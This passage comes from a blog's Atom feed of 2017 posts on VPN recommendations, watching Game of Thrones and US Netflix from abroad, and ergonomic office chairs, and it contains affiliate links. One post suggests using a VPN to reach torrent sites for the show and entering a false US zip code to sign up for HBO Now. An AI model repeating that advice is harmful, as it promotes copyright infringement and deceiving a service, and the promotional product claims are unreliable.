vertical-align: baseline; white-space: pre-wrap;\"\u003ECactusVPN\u003C\/span\u003E\u003C\/a\u003E\u003C\/h1\u003E\n\u003Cb style=\"font-weight: normal;\"\u003E\u003Cbr \/\u003E\u003C\/b\u003E\n\u003Cbr \/\u003E\n\u003Cdiv dir=\"ltr\" style=\"line-height: 1.656; margin-bottom: 10pt; margin-top: 0pt;\"\u003E\n\u003Cspan style=\"background-color: transparent; color: black; font-family: \u0026quot;calibri\u0026quot;; font-size: 11pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003EThe last option to see is CactusVPN, a system that allows people to access sites from many countries without having to change settings. It works on any devices and is especially great for use on video game consoles. It only uses servers in six countries though. Those servers at least work at 1 Gbps in speed and are guaranteed to be secure.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"line-height: 1.3800000000000001; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\n\u003Cspan style=\"background-color: transparent; color: black; font-family: \u0026quot;calibri\u0026quot;; font-size: 11pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003ECheck out the full review of\u003C\/span\u003E\u003Ca href=\"http:\/\/best10vpn.com\/cactusvpn\/cactusvpn-review\/\" style=\"text-decoration: none;\"\u003E\u003Cspan style=\"background-color: transparent; color: black; font-family: \u0026quot;calibri\u0026quot;; font-size: 11pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E \u003C\/span\u003E\u003Cspan style=\"background-color: transparent; color: #1155cc; font-family: \u0026quot;calibri\u0026quot;; font-size: 11pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: underline; vertical-align: baseline; white-space: pre-wrap;\"\u003ECactusVPN\u003C\/span\u003E\u003C\/a\u003E\u003Cspan style=\"background-color: transparent; color: black; font-family: \u0026quot;calibri\u0026quot;; font-size: 11pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.hackdonor.com\/feeds\/5356239525487248379\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.hackdonor.com\/2017\/04\/what-are-top-10-best-vpns.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/114057792323950405\/posts\/default\/5356239525487248379"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/114057792323950405\/posts\/default\/5356239525487248379"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.hackdonor.com\/2017\/04\/what-are-top-10-best-vpns.html","title":"What are the Top 10 Best VPNs? "}],"author":[{"name":{"$t":"Crafteer Jensin"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/00607592905769962246"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEisLGV_S_1DvH33FnKJsDHGOO9sOUYbN94jvPGE8iAJWWYSWJDRuPu-7NECqejtc_Ig3zKj-NPDYFfQAPo8Ut7rLT5CLdwfInCWXvwLbaIcug1J_H3SBIZGSt6KJuhdJw\/s113\/128.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjGWmQHMmLCl9z16ANaxaF9HS5-h4KNPaPoMAWxgpIcaIkDgQmc3CFbtsospjdEfSEqxFs2BRPHQZfR5IJk8VZwX_L7vQsRyQUc5ejtD2dzTNTmtNxGaCKPmEJnAgJYMUS7cOY59orhIj0\/s72-c\/How-to-Watch-Content-without-Netflix-in-2016.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-114057792323950405.post-2783265679978758842"},"published":{"$t":"2017-04-23T19:13:00.002-07:00"},"updated":{"$t":"2017-04-23T19:13:38.428-07:00"},"title":{"type":"text","$t":"How to Watch Game of Thrones Outside the US"},"content":{"type":"html","$t":"\u003Cdiv dir=\"ltr\" style=\"line-height: 1.3800000000000001; margin-bottom: 10pt; margin-top: 0pt;\"\u003E\n\u003Cimg alt=\"Image result for game of thrones\" height=\"425\" src=\"http:\/\/cimg.tvgcdn.net\/i\/2016\/06\/24\/656f0c79-3cea-41c8-afc5-470a533e7102\/gameofthrones-news.jpg\" width=\"640\" \/\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"line-height: 1.3800000000000001; margin-bottom: 10pt; margin-top: 0pt;\"\u003E\n\u003Cspan style=\"background-color: transparent; color: black; font-family: Calibri; font-size: 11pt; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003EWinter is coming as the seventh season of HBO’s Game of Thrones will start airing on July 16, 2017. You can easily get online to watch it through a subscription to HBO and access to the HBO Go app. But even with that, you would have to spend at least $15 a month to get access to HBO and another $15 for the HBO Go app. Of course, you could also use Sky TV or Foxtel among other services but even those may cost extra.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"line-height: 1.3800000000000001; margin-bottom: 10pt; margin-top: 0pt;\"\u003E\n\u003Cspan style=\"background-color: transparent; color: black; font-family: Calibri; font-size: 11pt; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003EWhat’s more concerning is that you won’t be able to use the HBO Go app or other programs that let you watch Game of Thrones unless you live in the United States or another spot where such programs can be used in. Fortunately, there is a way around it as you can catch Game of Thrones even if you are outside the US. Best of all, it won’t cost as much to do as you might think.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"line-height: 1.3800000000000001; margin-bottom: 10pt; margin-top: 0pt;\"\u003E\n\u003Cspan style=\"background-color: transparent; color: black; font-family: Calibri; font-size: 11pt; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003EYou can use a VPN to get access to the entire series. As you use a VPN, you will get out of all the geographic restrictions that keep you from accessing HBO, Sky TV, Foxtel or other services that allow you to watch Game of Thrones.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"line-height: 1.3800000000000001; margin-bottom: 10pt; margin-top: 0pt;\"\u003E\n\u003Cspan style=\"background-color: transparent; color: black; font-family: Calibri; font-size: 11pt; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003EWhat’s even better is that you can use an alternate option for catching Game of Thrones. With a VPN, you can get access to torrent sites that help you to watch the show without worrying about subscribing to HBO or getting access to some outside app that costs money. You can also get access to the HBO Now app through a VPN in the event that a torrent cannot work where you are.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"line-height: 1.3800000000000001; margin-bottom: 10pt; margin-top: 0pt;\"\u003E\n\u003Cspan style=\"background-color: transparent; color: black; font-family: Calibri; font-size: 11pt; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cb\u003EA VPN Makes It Easy For Torrents To Work\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"line-height: 1.3800000000000001; margin-bottom: 10pt; margin-top: 0pt;\"\u003E\n\u003Cspan style=\"background-color: transparent; color: black; font-family: Calibri; font-size: 11pt; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003EWith a VPN, you will get online by listing yourself anonymously. This works as your IP address will be hidden. This allows you to get online anywhere without worrying about your identity being stolen. Your personal information will be heavily encrypted as well.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"line-height: 1.3800000000000001; margin-bottom: 10pt; margin-top: 0pt;\"\u003E\n\u003Cspan style=\"background-color: transparent; color: black; font-family: Calibri; font-size: 11pt; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003EThis is an efficient and easy to handle setup. It only costs a few dollars for you to get access to a VPN each month too with no added cost to get onto a VPN server. Still, you will have to watch for how a torrent works. Depending on where you go, a torrent service may be off limits to you where you are.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"line-height: 1.3800000000000001; margin-bottom: 10pt; margin-top: 0pt;\"\u003E\n\u003Cspan style=\"background-color: transparent; color: black; font-family: Calibri; font-size: 11pt; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003EWhich VPN should you use? I would recommend checking out TorGuard. Check out this \u003Cb\u003E\u003Ca href=\"http:\/\/best10vpn.com\/torguard-vpn-review\/review\/\" target=\"_blank\"\u003ETorGuard Review\u003C\/a\u003E\u003C\/b\u003E. \u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"line-height: 1.3800000000000001; margin-bottom: 10pt; margin-top: 0pt;\"\u003E\n\u003Cspan style=\"background-color: transparent; color: black; font-family: Calibri; font-size: 11pt; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cb\u003EWhat About Subscribing To HBO Now?\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"line-height: 1.3800000000000001; margin-bottom: 10pt; margin-top: 0pt;\"\u003E\n\u003Cspan style=\"background-color: transparent; color: black; font-family: Calibri; font-size: 11pt; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003EIf you cannot get to a torrent then you can always use a VPN to reach HBO Now from outside the US. With this, you can download a proper HBO Now app on your mobile device or Roku box. You will have to sign up for it while using the proper zip code for the American server that you are getting access to.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"line-height: 1.3800000000000001; margin-bottom: 10pt; margin-top: 0pt;\"\u003E\n\u003Cspan style=\"background-color: transparent; color: black; font-family: Calibri; font-size: 11pt; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003ECheck on the US server you are on and then search for a proper zip code linked to the area that the server is in. As you sign up for HBO Now, enter in the zip code that you are accessing it from. After taking care of the payment information, you should be able to get access to the app. As a result, you can catch Game of Thrones and all the other things HBO has to offer.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan id=\"docs-internal-guid-41fb609f-9dba-5aa6-1a49-23a5d2e7e561\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv dir=\"ltr\" style=\"line-height: 1.3800000000000001; margin-bottom: 10pt; margin-top: 0pt;\"\u003E\n\u003Cspan style=\"background-color: transparent; color: black; font-family: Calibri; font-size: 11pt; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003EWhether it entails a torrent or HBO Now, it will be easy for you to catch Game of Thrones if you’re outside the US. Make sure you look at how well a VPN can work for it.\u003C\/span\u003E\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.hackdonor.com\/feeds\/2783265679978758842\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.hackdonor.com\/2017\/04\/how-to-watch-game-of-thrones-outside-us.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/114057792323950405\/posts\/default\/2783265679978758842"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/114057792323950405\/posts\/default\/2783265679978758842"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.hackdonor.com\/2017\/04\/how-to-watch-game-of-thrones-outside-us.html","title":"How to Watch Game of Thrones Outside the US"}],"author":[{"name":{"$t":"Crafteer Jensin"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/00607592905769962246"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEisLGV_S_1DvH33FnKJsDHGOO9sOUYbN94jvPGE8iAJWWYSWJDRuPu-7NECqejtc_Ig3zKj-NPDYFfQAPo8Ut7rLT5CLdwfInCWXvwLbaIcug1J_H3SBIZGSt6KJuhdJw\/s113\/128.jpg"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-114057792323950405.post-672978503783248677"},"published":{"$t":"2017-04-11T09:12:00.000-07:00"},"updated":{"$t":"2017-04-11T09:12:04.951-07:00"},"title":{"type":"text","$t":"How to Watch Netflix’s Most Popular TV Shows\/Movies from Outside US"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhlqS876lFMebdUhF5oIjlkcQJZlFAtdwjff6e4ndnyVSY-rEjK7L8JIAA9dSVvspFpou-LjbNaIOzK1phnFjSxbDaf1OiVOGJDKa1ojlqCrWkPiDZCJzAg5dBzXZcH_HVMszbgcN6eLcs\/s1600\/Netflix_logo.svg.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"185\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhlqS876lFMebdUhF5oIjlkcQJZlFAtdwjff6e4ndnyVSY-rEjK7L8JIAA9dSVvspFpou-LjbNaIOzK1phnFjSxbDaf1OiVOGJDKa1ojlqCrWkPiDZCJzAg5dBzXZcH_HVMszbgcN6eLcs\/s400\/Netflix_logo.svg.png\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"color: #2b2b2b; font-family: Lato, sans-serif; font-size: 16px; margin-bottom: 24px;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"color: #2b2b2b; font-family: Lato, sans-serif; font-size: 16px; margin-bottom: 24px;\"\u003E\nMany people around the world have started seeing Netflix as one of their favorite entertainment options. They regularly pay their subscriptions and don't even have to go to the theater if they want to watch the newest movies.\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv style=\"color: #2b2b2b; font-family: Lato, sans-serif; font-size: 16px; margin-bottom: 24px;\"\u003E\nTV shows and series are also included in the package, and this method of watching is perfect for catching up on your favorite show on weekends if you're too busy during the week, or on rainy, cold days when you simply don't feel like doing anything.\u003C\/div\u003E\n\u003Cdiv style=\"color: #2b2b2b; font-family: Lato, sans-serif; font-size: 16px; margin-bottom: 24px;\"\u003E\nNow, let's say that you're traveling somewhere outside of the US, and you'll have a lot of time that you'll be spending in a hotel room, or somewhere else where you'll have an Internet connection and nothing else to do.\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv style=\"color: #2b2b2b; font-family: Lato, sans-serif; font-size: 16px; margin-bottom: 24px;\"\u003E\nNetflix would be the perfect way to kill some time. Unfortunately, you'll no longer have access to US Netflix content, or you may not even be able to access Netflix at all. Isn't that a scary thought?\u003C\/div\u003E\n\u003Cdiv style=\"color: #2b2b2b; font-family: Lato, sans-serif; font-size: 16px; margin-bottom: 24px;\"\u003E\nThe reason for this is the IP address that you're using, which changes in order to \"inform\" Netflix and other internet services of the region you're in, and what can and can't be done in that region.\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv style=\"color: #2b2b2b; font-family: Lato, sans-serif; font-size: 16px; margin-bottom: 24px;\"\u003E\nIt's all connected to complicated rights, and licenses, but the bottom line is - only the US citizens can watch the US Netflix. Many other countries have access to Netflix as well, but they only have their versions and packages, and some of them don't have access at all.\u003C\/div\u003E\n\u003Cdiv style=\"color: #2b2b2b; font-family: Lato, sans-serif; font-size: 16px; margin-bottom: 24px;\"\u003E\nStill, there's no reason to worry about it, since there's a way to bypass these restrictions, and all you need to do this is to start using VPNs.\u003C\/div\u003E\n\u003Ch3 style=\"clear: both; color: #2b2b2b; font-family: Lato, sans-serif; font-size: 22px; line-height: 1.09091; margin: 36px 0px 12px;\"\u003E\nWhat Are VPNs?\u003C\/h3\u003E\n\u003Cdiv style=\"color: #2b2b2b; font-family: Lato, sans-serif; font-size: 16px; margin-bottom: 24px;\"\u003E\nVPNs are Virtual Private Networks, that are used for several reasons, and that are becoming more and more popular. They're being used for masking IP addresses, encrypting your data flow, protecting your device from hacking and malware, and more.\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv style=\"color: #2b2b2b; font-family: Lato, sans-serif; font-size: 16px; margin-bottom: 24px;\"\u003E\nBasically, they're private networks that can be used in order to protect your privacy, location and to give you complete anonymity on the web. There are many different VPNs that you can use to do so, but the one we're going to recommend is \u003Cb\u003E\u003Ca href=\"https:\/\/torguard.net\/aff.php?aff=1666\" target=\"_blank\"\u003ETorGuard\u003C\/a\u003E\u003C\/b\u003E.\u003C\/div\u003E\n\u003Ch3 style=\"clear: both; color: #2b2b2b; font-family: Lato, sans-serif; font-size: 22px; line-height: 1.09091; margin: 36px 0px 12px;\"\u003E\nUsing VPN To Bypass Geo-Blocking\u003C\/h3\u003E\n\u003Cdiv style=\"color: #2b2b2b; font-family: Lato, sans-serif; font-size: 16px; margin-bottom: 24px;\"\u003E\nAs we already said, Netflix can detect your location and region by checking out and analyzing your IP address. Your address is assigned to your ISP (Internet Service Provider), and it can be used to determine a lot of details about you.\u003C\/div\u003E\n\u003Cdiv style=\"color: #2b2b2b; font-family: Lato, sans-serif; font-size: 16px; margin-bottom: 24px;\"\u003E\nStill, this shouldn't be a problem if you use a VPN since VPNs are designed to mask your address and give up false information to anyone who tries to find them.\u003C\/div\u003E\n\u003Cdiv style=\"color: #2b2b2b; font-family: Lato, sans-serif; font-size: 16px; margin-bottom: 24px;\"\u003E\nVPNs have servers in many different cities, and in many different countries around the world. When you connect to a VPN, you can choose which server you wish to use. When you choose one, you start surfing the internet through it, and it gives you a new IP address that'll tell Netflix and other IP checkers that you're from that region where the server is.\u003C\/div\u003E\n\u003Cdiv style=\"color: #2b2b2b; font-family: Lato, sans-serif; font-size: 16px; margin-bottom: 24px;\"\u003E\nAs you can imagine, this is pretty useful when it comes to situations like the one we described earlier. If you find yourself somewhere else in the world, and you can't access the US content, all you have to do is connect to a server located in the USA, and you'll have free access to all of the things that you'd be able to access from your own home in the US.\u003C\/div\u003E\n\u003Cdiv style=\"color: #2b2b2b; font-family: Lato, sans-serif; font-size: 16px; margin-bottom: 24px;\"\u003E\nYou can also use it to secure your internet connection, and protect your data flow that's being sent through a tunnel that's protecting it from the prying eyes of hackers, ISP, and even your country's government.\u003C\/div\u003E\n\u003Ch3 style=\"clear: both; color: #2b2b2b; font-family: Lato, sans-serif; font-size: 22px; line-height: 1.09091; margin: 36px 0px 12px;\"\u003E\nHow To Set It Up\u003C\/h3\u003E\n\u003Cdiv style=\"color: #2b2b2b; font-family: Lato, sans-serif; font-size: 16px; margin-bottom: 24px;\"\u003E\nSetting up the VPN is really easy, and won't pose much of a problem. All you have to do is decide which VPN you want to use, for example, TorGuard, go to its website, sign up and download the app.\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv style=\"color: #2b2b2b; font-family: Lato, sans-serif; font-size: 16px; margin-bottom: 24px;\"\u003E\nOnce you've done this, log into the app, choose the server that you'd like to be connected to, and that's it.\u003C\/div\u003E\n\u003Cdiv style=\"color: #2b2b2b; font-family: Lato, sans-serif; font-size: 16px; margin-bottom: 24px;\"\u003E\nKeep in mind that\u0026nbsp;\u003Cstrong\u003E\u003Ca href=\"https:\/\/torguard.net\/aff.php?aff=1666\" target=\"_blank\"\u003ETorGuard\u003C\/a\u003E\u003C\/strong\u003E (here's a good \u003Ca href=\"http:\/\/best10vpn.com\/torguard-vpn-review\/review\/\" target=\"_blank\"\u003ETorGuard Review\u003C\/a\u003E\u003Cstrong\u003E)\u003C\/strong\u003E\u0026nbsp;is the ONLY VPN we recommend since they let you purchase dedicated IPs to avoid blockage.\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv style=\"color: #2b2b2b; font-family: Lato, sans-serif; font-size: 16px; margin-bottom: 24px;\"\u003E\nNetflix can be a great source of fun and entertainment, and it'd be a shame if you ended up locked out of it just because you went on a vacation and got trapped in your room because of the rainy day.\u003C\/div\u003E\n\u003Cdiv style=\"color: #2b2b2b; font-family: Lato, sans-serif; font-size: 16px; margin-bottom: 24px;\"\u003E\nHere's the list of movies and TV series that we suggest you watch if you find yourself in such a situation:\u003C\/div\u003E\n\u003Ch3 style=\"clear: both; color: #2b2b2b; font-family: Lato, sans-serif; font-size: 22px; line-height: 1.09091; margin: 36px 0px 12px;\"\u003E\nMovies\u003C\/h3\u003E\n\u003Col style=\"color: #2b2b2b; font-family: Lato, sans-serif; font-size: 16px; list-style-image: initial; list-style-position: initial; margin: 0px 0px 24px 20px; padding-left: 0px;\"\u003E\n\u003Cli\u003ECast Away\u003C\/li\u003E\n\u003Cli\u003ESnowpiercer\u003C\/li\u003E\n\u003Cli\u003EDjango Unchained\u003C\/li\u003E\n\u003Cli\u003EThere Will Be Blood\u003C\/li\u003E\n\u003Cli\u003ESilver Linings Playbook\u003C\/li\u003E\n\u003Cli\u003EThe Wolf of Wall Street\u003C\/li\u003E\n\u003Cli\u003ECrouching Tiger Hidden Dragon\u003C\/li\u003E\n\u003Cli\u003EPulp Fiction\u003C\/li\u003E\n\u003C\/ol\u003E\n\u003Ch3 style=\"clear: both; color: #2b2b2b; font-family: Lato, sans-serif; font-size: 22px; line-height: 1.09091; margin: 36px 0px 12px;\"\u003E\nTV Series\u003C\/h3\u003E\n\u003Col style=\"color: #2b2b2b; font-family: Lato, sans-serif; font-size: 16px; list-style-image: initial; list-style-position: initial; margin: 0px 0px 24px 20px; padding-left: 0px;\"\u003E\n\u003Cli\u003EDowntown Abbey\u003C\/li\u003E\n\u003Cli\u003EScandal\u003C\/li\u003E\n\u003Cli\u003EFrasier\u003C\/li\u003E\n\u003Cli\u003EBreaking Bad\u003C\/li\u003E\n\u003Cli\u003EOrange is the New Black\u003C\/li\u003E\n\u003Cli\u003EHouse of Cards\u003C\/li\u003E\n\u003Cli\u003EFriends\u003C\/li\u003E\n\u003C\/ol\u003E\n\u003Cdiv style=\"color: #2b2b2b; font-family: Lato, sans-serif; font-size: 16px; margin-bottom: 24px;\"\u003E\nWe hope that this guide has been useful to you and that you'll manage to get your Netflix access back. Hours and hours of fun are now within your grasp.\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.hackdonor.com\/feeds\/672978503783248677\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.hackdonor.com\/2017\/04\/how-to-watch-netflixs-most-popular-tv.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/114057792323950405\/posts\/default\/672978503783248677"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/114057792323950405\/posts\/default\/672978503783248677"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.hackdonor.com\/2017\/04\/how-to-watch-netflixs-most-popular-tv.html","title":"How to Watch Netflix’s Most Popular TV Shows\/Movies from Outside US"}],"author":[{"name":{"$t":"Crafteer Jensin"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/00607592905769962246"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEisLGV_S_1DvH33FnKJsDHGOO9sOUYbN94jvPGE8iAJWWYSWJDRuPu-7NECqejtc_Ig3zKj-NPDYFfQAPo8Ut7rLT5CLdwfInCWXvwLbaIcug1J_H3SBIZGSt6KJuhdJw\/s113\/128.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhlqS876lFMebdUhF5oIjlkcQJZlFAtdwjff6e4ndnyVSY-rEjK7L8JIAA9dSVvspFpou-LjbNaIOzK1phnFjSxbDaf1OiVOGJDKa1ojlqCrWkPiDZCJzAg5dBzXZcH_HVMszbgcN6eLcs\/s72-c\/Netflix_logo.svg.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-114057792323950405.post-3781410244201887096"},"published":{"$t":"2017-04-10T09:58:00.001-07:00"},"updated":{"$t":"2017-04-10T10:09:53.792-07:00"},"title":{"type":"text","$t":"Top 5 Office Chairs for Hackers and Programmers"},"content":{"type":"html","$t":"\u003Cbr \/\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhqo8fGAZDGN2yRx9dOdJLss_B5u7Tr0RDGilc_Ww_nXZs1E6kR-_0HOOhu4-sLFgj7D-nKHp4cPfmHfWNzyf_j3WDUnyqfoBKr1rVX1EaCam_CNgvLx8cdJpYraQSbSud9ZJffHLR33Xs\/s1600\/ZA84Mka.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhqo8fGAZDGN2yRx9dOdJLss_B5u7Tr0RDGilc_Ww_nXZs1E6kR-_0HOOhu4-sLFgj7D-nKHp4cPfmHfWNzyf_j3WDUnyqfoBKr1rVX1EaCam_CNgvLx8cdJpYraQSbSud9ZJffHLR33Xs\/s640\/ZA84Mka.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EPopular YouTuber MKBHD using \u003Ca href=\"http:\/\/reviewnetwork.com\/review\/herman-miller-embody-review\/\" target=\"_blank\"\u003E\u003Cb\u003EHerman Miller Embody\u003C\/b\u003E.\u003C\/a\u003E\u0026nbsp;\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\nHacking and programming can be as strenuous as working in manual labor. In some ways, it's even worse since the human body works better in an environment where the body has chances to not only rest\u0026nbsp;but also move.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nProgramming, hacking, writing, gaming--you name it, the body is mostly in stasis and this is where muscles, joints, and ligaments start to get stale and cramp. If you've sat in an office chair for more than 10 hours, you know that it can be pretty painful during the last few hours. But sometimes, you have no choice, because whether your back, butt, or neck like it--it's crunch time.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nSo while sitting down isn't really the best thing for your body, there are ways to lessen that damage by sitting in a chair that enforces good posture and supports your body so your muscles don't get unnecessarily stressed in bad unergonomic positions.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nSome people even recommend standing all day, but I've tried that and it hurts my knees. Although, a sitting\/standing desk can be a great addition combined with an ergonomic chair.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nSo which chairs are good for programmers, hackers, and gamers?\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003ERecommended features:\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nThe more adjustable the chair is, the better it will be for long term comfort. Since everyone has a different body type, you need to be able to customize your chair so it has the right seat length for your legs, it hits you in the right spot in your back, and it will be high enough for your legs.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nThe more expensive the chair, the better number of adjustments and longevity the chair will have. This list is from most recommended to the best chairs I could find for the price.\u003Cbr \/\u003E\n\u003Ch2\u003E\n1. \u003Cspan style=\"color: blue;\"\u003E\u003Ca href=\"http:\/\/reviewnetwork.com\/review\/steelcase-leap-review\/\" target=\"_blank\"\u003ESteelcase Leap\u003C\/a\u003E\u003C\/span\u003E\u003C\/h2\u003E\n\u003Ciframe allowfullscreen=\"\" frameborder=\"0\" height=\"315\" src=\"https:\/\/www.youtube.com\/embed\/slFzr1xlxG0\" width=\"560\"\u003E\u003C\/iframe\u003E\n\n\u003Cbr \/\u003E\nThe Steelcase Leap is probably the most well-known chair off this list--and for good reason. It's commonly purchased in bulk for high-end offices that value their worker's productivity. The reason is that the chair is super ergonomic and long lasting. It's not uncommon for these chairs to stretch past 10-year warranties. My first Steelcase Leap lasted 17 years!!!\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nThe chair has lumbar support, super adjustable arms, a comfortable padded yet flexible back piece, a seat that adjusts when you lean back depending on the pressure you put on it (it doesn't just tilt, it actually moves the seat back where the seat moves forward--whereas cheaper chairs have the seat panel tilt in accordance with the back),\u003Cbr 